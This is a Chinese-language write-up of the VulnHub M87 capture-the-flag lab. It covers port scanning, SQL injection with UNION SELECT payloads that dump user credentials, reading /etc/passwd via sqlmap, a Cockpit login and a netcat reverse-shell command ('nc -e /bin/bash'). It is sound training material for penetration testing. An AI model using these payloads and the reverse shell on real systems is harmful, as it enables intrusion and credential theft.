VulnHub::M87
实验环境
- 两种方法get user
- 两种方法get root
渗透过程
0x01 信息搜集
GET IP
由于不知道靶机IP地址,进行D段扫描,获得靶机IP地址。
masscan 192.168.137.0/24 -p 80 --rate 1000
Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2020-11-21 14:38:29 GMT
-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 256 hosts [1 port/host]
Discovered open port 80/tcp on 192.168.137.135
Port Scan
端口扫描:
masscan 192.168.137.135 -p0-65535 --rate 1000
Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2020-11-21 14:39:19 GMT
-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 1 hosts [65536 ports/host]
Discovered open port 9090/tcp on 192.168.137.135
Discovered open port 80/tcp on 192.168.137.135
具体信息如下:
nmap -sC -sV -p80,9090 --min-rate 1000 192.168.137.135
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-21 22:47 CST
Nmap scan report for 192.168.137.135
Host is up (0.00088s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: M87 Login Form
9090/tcp open ssl/zeus-admin?
| fingerprint-strings:
| GetRequest, HTTPOptions:
| HTTP/1.1 400 Bad request
| Content-Type: text/html; charset=utf8
| Transfer-Encoding: chunked
| X-DNS-Prefetch-Control: off
| Referrer-Policy: no-referrer
| X-Content-Type-Options: nosniff
| Cross-Origin-Resource-Policy: same-origin
| <!DOCTYPE html>
| <html>
| <head>
| <title>
| request
| </title>
| <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <style>
| body {
| margin: 0;
| font-family: "RedHatDisplay", "Open Sans", Helvetica, Arial, sans-serif;
| font-size: 12px;
| line-height: 1.66666667;
| color: #333333;
| background-color: #f5f5f5;
| border: 0;
| vertical-align: middle;
| font-weight: 300;
|_ margin: 0 0 10p
| ssl-cert: Subject: commonName=M87/organizationName=662b442c19a840e482f9f69cde8f316e
| Subject Alternative Name: IP Address:127.0.0.1, DNS:localhost
| Not valid before: 2020-11-06T13:05:35
|_Not valid after: 2021-11-06T13:05:35
|_ssl-date: TLS randomness does not represent time
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9090-TCP:V=7.91%T=SSL%I=7%D=11/21%Time=5FB928A9%P=x86_64-pc-linux-g
SF:nu%r(GetRequest,E70,"HTTP/1\.1\x20400\x20Bad\x20request\r\nContent-Type
SF::\x20text/html;\x20charset=utf8\r\nTransfer-Encoding:\x20chunked\r\nX-D
SF:NS-Prefetch-Control:\x20off\r\nReferrer-Policy:\x20no-referrer\r\nX-Con
SF:tent-Type-Options:\x20nosniff\r\nCross-Origin-Resource-Policy:\x20same-
SF:origin\r\n\r\n29\r\n<!DOCTYPE\x20html>\n<html>\n<head>\n\x20\x20\x20\x2
SF:0<title>\r\nb\r\nBad\x20request\r\nd08\r\n</title>\n\x20\x20\x20\x20<me
SF:ta\x20http-equiv=\"Content-Type\"\x20content=\"text/html;\x20charset=ut
SF:f-8\">\n\x20\x20\x20\x20<meta\x20name=\"viewport\"\x20content=\"width=d
SF:evice-width,\x20initial-scale=1\.0\">\n\x20\x20\x20\x20<style>\n\tbody\
SF:x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200;\n\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20\"RedHatD
SF:isplay\",\x20\"Open\x20Sans\",\x20Helvetica,\x20Arial,\x20sans-serif;\n
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2012px;\n\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201\.666666
SF:67;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#333333;
SF:\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20
SF:#f5f5f5;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\x20\x20\x20\x20\x20\x20\x
SF:20\x20img\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border:
SF:\x200;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20vertical-align:
SF:\x20middle;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\x20\x20\x20\x20\x20\x2
SF:0\x20\x20h1\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-
SF:weight:\x20300;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\x20\x20\x20\x20\x2
SF:0\x20\x20\x20p\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ma
SF:rgin:\x200\x200\x2010p")%r(HTTPOptions,E70,"HTTP/1\.1\x20400\x20Bad\x20
SF:request\r\nContent-Type:\x20text/html;\x20charset=utf8\r\nTransfer-Enco
SF:ding:\x20chunked\r\nX-DNS-Prefetch-Control:\x20off\r\nReferrer-Policy:\
SF:x20no-referrer\r\nX-Content-Type-Options:\x20nosniff\r\nCross-Origin-Re
SF:source-Policy:\x20same-origin\r\n\r\n29\r\n<!DOCTYPE\x20html>\n<html>\n
SF:<head>\n\x20\x20\x20\x20<title>\r\nb\r\nBad\x20request\r\nd08\r\n</titl
SF:e>\n\x20\x20\x20\x20<meta\x20http-equiv=\"Content-Type\"\x20content=\"t
SF:ext/html;\x20charset=utf-8\">\n\x20\x20\x20\x20<meta\x20name=\"viewport
SF:\"\x20content=\"width=device-width,\x20initial-scale=1\.0\">\n\x20\x20\
SF:x20\x20<style>\n\tbody\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20margin:\x200;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fo
SF:nt-family:\x20\"RedHatDisplay\",\x20\"Open\x20Sans\",\x20Helvetica,\x20
SF:Arial,\x20sans-serif;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:font-size:\x2012px;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20li
SF:ne-height:\x201\.66666667;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20color:\x20#333333;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20background-color:\x20#f5f5f5;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\x2
SF:0\x20\x20\x20\x20\x20\x20\x20img\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20border:\x200;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20vertical-align:\x20middle;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n
SF:\x20\x20\x20\x20\x20\x20\x20\x20h1\x20{\n\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20font-weight:\x20300;\n\x20\x20\x20\x20\x20\x20\x20\x2
SF:0}\n\x20\x20\x20\x20\x20\x20\x20\x20p\x20{\n\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20margin:\x200\x200\x2010p");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 183.39 seconds
nikto
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.137.135
+ Target Hostname: 192.168.137.135
+ Target Port: 80
+ Start Time: 2020-11-22 15:27:45 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.38 (Debian)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Server may leak inodes via ETags, header found with file /, inode: 52a, size: 5b295a9e85480, mtime: gzip
+ Allowed HTTP Methods: GET, POST, OPTIONS, HEAD
+ OSVDB-3092: /admin/: This might be interesting...
+ OSVDB-3093: /admin/index.php: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3233: /icons/README: Apache default file found.
+ 7915 requests: 0 error(s) and 8 item(s) reported on remote host
+ End Time: 2020-11-22 15:28:44 (GMT8) (59 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
*********************************************************************
Portions of the server's headers (Apache/2.4.38) are not in
the Nikto 2.1.6 database or are newer than the known string. Would you like
to submit this information (*no server specific data*) to CIRT.net
for a Nikto update (or you may email to sullo@cirt.net) (y/n)? y
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The site uses SSL and the Strict-Transport-Security HTTP header is not defined.
+ The site uses SSL and Expect-CT header is not present.
- Sent updated info to cirt.net -- Thank you!
Web

目录扫描:
直接访问80端口web服务:
9090端口web服务:
0x02 开打
经过测试id参数存在SQL注入:
http://192.168.137.135/admin/?id=-1 UNION SELECT table_name) FROM information_schema.tables WHERE table_schema = DATABASE()
[OUTPUT]:users
http://192.168.137.135/admin/?id=-1 UNION SELECT GROUP_CONCAT(column_name) FROM information_schema.columns WHERE table_name = 'users'
[OUTPUT]:id,username,password,email,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
http://192.168.137.135/admin/?id=-1 UNION SELECT GROUP_CONCAT(username,0x40,password,0x7e) FROM users
[OUTPUT]:jack@gae5g5a~,ceo@5t96y4i95y~,brad@gae5g5a~,expenses@5t96y4i95y~,julia@fw54vrfwe45~,mike@4kworw4~,adrian@fw54vrfwe45~,john@4kworw4~,admin@15The4Dm1n4L1f3~,alex@dsfsrw4~
获得数据库信息:

获得SQL权限:

数据库中存在FILE权限,可用于读取本地文件信息:
sqlmap.py -u http://192.168.137.135/admin/?id=1 --dbms mysql --file-read="/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
charlotte:x:1000:1000:charlotte,,,:/home/charlotte:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/false
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
Debian-exim:x:109:116::/var/spool/exim4:/usr/sbin/nologin
cockpit-ws:x:110:117::/nonexisting:/usr/sbin/nologin
cockpit-wsinstance:x:111:118::/nonexisting:/usr/sbin/nologin
收集信息:
user:
jack
ceo
brad
expenses
julia
mike
adrian
john
admin
alex
mysql
root
sync
charlotte
passwd:
gae5g5a
5t96y4i95y
gae5g5a
5t96y4i95y
fw54vrfwe45
4kworw4
fw54vrfwe45
4kworw4
15The4Dm1n4L1f3
dsfsrw4
尝试爆破:

得到可用账户信息:
charlotte:15The4Dm1n4L1f3

local.txt

登录web console,成功获得local.txt
root.txt
反弹shell到本机:
nc -e /bin/bash 192.168.137.1 4444

查看权限:

查看/usr/bin/old,发现为python2,查找相关信息:

可使用该命令提权:

得到root权限:


 浙公网安备 33010602011771号
浙公网安备 33010602011771号